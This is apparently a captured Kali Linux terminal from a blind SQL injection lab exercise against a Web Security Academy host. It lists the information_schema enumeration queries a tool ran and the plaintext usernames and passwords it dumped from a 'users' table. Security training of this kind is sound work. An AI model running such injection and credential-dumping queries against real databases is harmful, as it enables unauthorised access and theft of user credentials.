 1 2 3 4 2 4 10:09
kali@kali: ~/BlindSQL
File Actions Edit View Help
SELECT table_name FROM information_schema.tables WHERE table_schema=current_schema();
users
tracking
SELECT column_name FROM information_schema.columns WHERE table_schema=current_schema() AND table_name='users';
username
password
SELECT CONCAT(username,'::',password) FROM users;
administrator::1nptqn5xhcurbgearlpb
carlos::6rc5edr1u3mcr2fkl8y5
wiener::3vl7f9j5eza92i75mkov
[i] Finished in: 2022/12/15 09:57:03
[i] Took 7 minutes.
[i] 1208 HTTP requests sent in total.
[i] 2.8 request per second.
Exited!
┌──(kali㉿kali)-[~/BlindSQL]
└─$ ls
BlindSQLmap.py README.md sqli-dumped-data_0a9400cb030b9948c0a3812300bb000b.web-security-academy.net_.txt
┌──(kali㉿kali)-[~/BlindSQL]
└─$ cat sqli-dumped-data_0a9400cb030b9948c0a3812300bb000b.web-security-academy.net_.txt
[i] Started in: 2022/12/15 09:49:49
SELECT table_name FROM information_schema.tables WHERE table_schema=current_schema();
users
tracking
SELECT column_name FROM information_schema.columns WHERE table_schema=current_schema() AND table_name='users';
username
password
SELECT CONCAT(username,'::',password) FROM users;
administrator::1nptqn5xhcurbgearlpb
carlos::6rc5edr1u3mcr2fkl8y5
wiener::3vl7f9j5eza92i75mkov
[i] Finished in: 2022/12/15 09:57:03
[i] Took 7 minutes.
[i] 1208 HTTP requests sent in total.
[i] 2.8 request per second.
┌──(kali㉿kali)-[~/BlindSQL]
└─$